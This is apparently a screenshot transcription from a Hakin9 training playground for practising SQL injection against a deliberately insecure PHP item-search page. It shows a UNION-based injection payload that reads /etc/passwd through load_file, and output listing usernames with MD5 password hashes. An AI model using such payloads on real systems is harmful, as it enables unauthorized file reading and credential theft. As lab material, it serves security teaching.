 Hakin9 - SPHPD Playground
sphpd.hakin9.org/the-validation-threat/?operation=learner
Search
KIN9
Search
HAKIN9
Hello Hakin9er, What's your course?
A teacher's job is to take a bunch of live wires and see that they are well-grounded. Today
you shall test the wires of SQL Injection
HAKIN9
vtech
SHS
SECURE PHP ...I THINK NOT
Search by Itemcode or use search option
Select Item Code
' and 0 union select 1,load_file("/etc/passwd"),3,4,5,6,7#
Submit
Item Code :
admin:21232f297a57a5a743894a0e4a801fc3,hakin9:5700d720e1c8f9af6929d05b02f4e7c6,user:25890deab1075e916c06b9e1efc2e25f
Description
: 5
Item Name : 4
Category : 6
Price : 7$